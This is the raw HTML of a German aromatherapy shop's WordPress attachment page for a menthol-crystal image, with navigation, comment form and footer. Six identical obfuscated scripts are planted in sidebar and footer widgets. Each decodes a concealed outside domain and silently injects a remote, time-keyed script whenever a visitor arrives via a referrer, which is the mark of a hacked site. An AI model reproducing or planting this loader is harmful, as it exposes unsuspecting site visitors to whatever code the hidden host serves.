						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.inhalierstifte.com/blog/' rel='bookmark' title='Permanenter Link zu: Blog'  itemprop="headline" >Blog</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Sie sind hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com" title="Inhalierstifte-Shop" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/" title="Pfefferminze Öl (Mentha x piperita L.) bei Tinnitus"><span itemprop="name">Pfefferminze Öl (Mentha x piperita L.) bei Tinnitus</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Menthol-kristallin</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-main-single'  role="main" itemprop="mainContentOfPage" >

					<article class="post-entry post-entry-type-standard post-entry-5918 post-loop-1 post-parity-odd post-entry-last single-big post  post-5918 attachment type-attachment status-inherit hentry"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Menthol-kristallin"><h1 class='post-title entry-title '  itemprop="headline" >Menthol-kristallin<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-07-29T15:45:36+02:00" >29. Juli 2018</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/#respond" class="comments-link" >0 Kommentare</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.inhalierstifte.com/author/snachbauer/" title="Beiträge von Sabine Nachbauer" rel="author">Sabine Nachbauer</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.inhalierstifte.com/wp-content/uploads/2018/07/Menthol-kristallin-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="278" src="https://www.inhalierstifte.com/wp-content/uploads/2018/07/Menthol-kristallin-2-300x278.jpg" class="attachment-medium size-medium" alt="" /></a></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Eintrag teilen</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Facebook" href='https://www.facebook.com/sharer.php?u=https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/&#038;t=Menthol-kristallin' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Facebook'><span class='avia_hidden_link_text'>Teilen auf Facebook</span></a></li><li class='av-share-link av-social-link-twitter avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf X" href='https://twitter.com/share?text=Menthol-kristallin&#038;url=https://www.inhalierstifte.com/?p=5918' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf X'><span class='avia_hidden_link_text'>Teilen auf X</span></a></li><li class='av-share-link av-social-link-pinterest avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.inhalierstifte.com%2Fpfefferminze-oel-mentha-x-piperita-l-bei-tinnitus%2Fmenthol-kristallin-2%2F&#038;description=Menthol-kristallin&#038;media=https%3A%2F%2Fwww.inhalierstifte.com%2Fwp-content%2Fuploads%2F2018%2F07%2FMenthol-kristallin-2-705x652.jpg' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Pinterest'><span class='avia_hidden_link_text'>Teilen auf Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Menthol-kristallin&#038;url=https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf LinkedIn'><span class='avia_hidden_link_text'>Teilen auf LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.inhalierstifte.com%2Fpfefferminze-oel-mentha-x-piperita-l-bei-tinnitus%2Fmenthol-kristallin-2%2F&#038;name=Menthol-kristallin&#038;description=' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Tumblr'><span class='avia_hidden_link_text'>Teilen auf Tumblr</span></a></li><li class='av-share-link av-social-link-vk avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Vk" href='https://vk.com/share.php?url=https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Vk'><span class='avia_hidden_link_text'>Teilen auf Vk</span></a></li><li class='av-share-link av-social-link-reddit avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Reddit" href='https://reddit.com/submit?url=https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/&#038;title=Menthol-kristallin' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Reddit'><span class='avia_hidden_link_text'>Teilen auf Reddit</span></a></li><li class='av-share-link av-social-link-mail avia_social_iconfont' ><a  aria-label="Per E-Mail teilen" href='mailto:?subject=Menthol-kristallin&#038;body=https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Per E-Mail teilen'><span class='avia_hidden_link_text'>Per E-Mail teilen</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sabine Nachbauer</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sabine Nachbauer</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-07-29T15:45:36+02:00" >2018-07-29 15:45:36</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-07-29 16:06:17</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Menthol-kristallin</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>Kommentare</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Dein Kommentar</h3><span class="minitext">An Diskussion beteiligen?<br />Hinterlassen Sie uns Ihren Kommentar!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreiben Sie einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://www.inhalierstifte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ihre E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">Der Zeitraum für die reCAPTCHA-Überprüfung ist abgelaufen. Bitte laden Sie die Seite neu.</div></div><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='5918' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border">
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.inhalierstifte.com/bei-heuschnupfen-die-duftmischung-heu-ruhe/">Bei Heuschnupfen schafft die Duftkomposition &#8222;Heu-Ruhe&#8220; Erleichterung</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/die-zirbelkiefer-das-zirben-oel/">Die Zirbelkiefer das Zirben Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/">Der Amberbaum und das ätherische Styrax Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/das-aethersiche-bergamottminze-oel/">Das äthersiche Bergamottminze Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/frangipani-suedsee-feeling/">Frangipani &#8211; Südsee feeling</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Beiträge Archiv</h3>
			<ul>
					<li><a href='https://www.inhalierstifte.com/2024/03/'>März 2024</a></li>
	<li><a href='https://www.inhalierstifte.com/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/03/'>März 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/03/'>März 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/01/'>Januar 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/06/'>Juni 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/03/'>März 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/01/'>Januar 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/10/'>Oktober 2014</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="wp_editor_widget-2" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Kontakt</h3><p>Dieser Shop wird betrieben von:<br /><b>Duft-Studio Sabine Nachbauer</b><br /> <a href="http://www.duft-studio.de" target="_blank"><img class="alignnone size-medium wp-image-52" src="https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2-300x145.png" alt="ds500v2" width="300" height="145" /></a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsletterwidget-2" class="widget clearfix widget_newsletterwidget"><h3 class="widgettitle">Newsletter</h3>Bleiben Sie informiert über Aktionen und News und abonnieren Sie unseren Newsletter!<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.inhalierstifte.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">E-Mail</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Anmelden" style="">
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-4" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Versand</h3><p>Wir versenden mit der deutschen und österreichischen Post.<br /><img class="alignnone size-full wp-image-969" src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/oesterreichische_post.jpg" alt="" width="280" height="56" /> </p>
<span class="seperator extralight-border"></span></section><section id="wp_editor_widget-5" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Zahlungsarten</h3><p>Wir akzeptieren Paypal und Überweisung als Zahlungsmethoden.<br /> <img src="https://www.paypalobjects.com/webstatic/de_DE/i/de-pp-logo-100px.png" alt="PayPal Logo" border="0" /></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-3" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Information</h3><p><a href="https://www.inhalierstifte.com/agb/">AGB</a><br />
<a href="https://www.inhalierstifte.com/datenschutzbelehrung/">Datenschutzbelehrung</a><br />
<a href="https://www.inhalierstifte.com/impressum/">Impressum</a><br />
<a href="https://www.inhalierstifte.com/widerrufsbelehrung/">Widerrufsbelehrung</a><br />
<a href="https://www.inhalierstifte.com/versandarten/">Versandarten</a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-120" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>Inhalierstifte.com - Copyright &copy; 2014-2021 by Duft-Studio Sabine Nachbauer </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Nach oben scrollen</title>
<desc id='av-svg-desc-6'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.inhalierstifte.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.inhalierstifte.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.inhalierstifte.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/4210c.css" media="all" />

















































<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5df.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>


<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/1805a.js"></script>

<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3","error":"<strong>Warnung<\/strong>:&nbsp;Im aktuellen Formular wurde mehr als ein reCAPTCHA gefunden. Bitte entfernen Sie alle unn\u00f6tigen reCAPTCHA-Felder, damit es richtig funktioniert.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/b3df2.js"></script>


<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-32928291-3'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-32928291-3', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-32928291-3'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: www.inhalierstifte.com @ 2026-01-21 07:17:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3&co=aHR0cHM6Ly93d3cuaW5oYWxpZXJzdGlmdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ajqyg02qkoto
body_size: 48743
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
